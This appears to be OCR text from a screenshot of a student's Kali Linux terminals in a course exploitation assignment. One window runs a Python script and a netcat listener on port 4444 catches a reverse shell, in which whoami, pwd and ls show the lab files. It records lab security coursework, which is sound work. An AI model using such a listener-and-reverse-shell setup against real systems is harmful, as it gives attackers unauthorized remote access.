 kali@kali: ~/assignment3
File Actions Edit View Help
┌──(kali㉿kali)-[~/assignment3]
└─$ python3 q5.py
kali@kali: ~/assignment3
File Actions Edit View Help
┌──(kali㉿kali)-[~/assignment3]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.0.10] from (UNKNOWN) [10.10.0.10] 54462
whoami
kali
pwd
/home/kali/assignment3
ls
assignment3.gpr
assignment3.lock
assignment3.lock~
assignment3.rep
core
exploit.txt
q1.py
q1_1.py
q1_2.py
q2.py
q3.py
q5.py
q5_1.py
q6.py
q6_1.py
q_test.py
stuff.txt
test.py
wumpus
INUX
you are able to hear"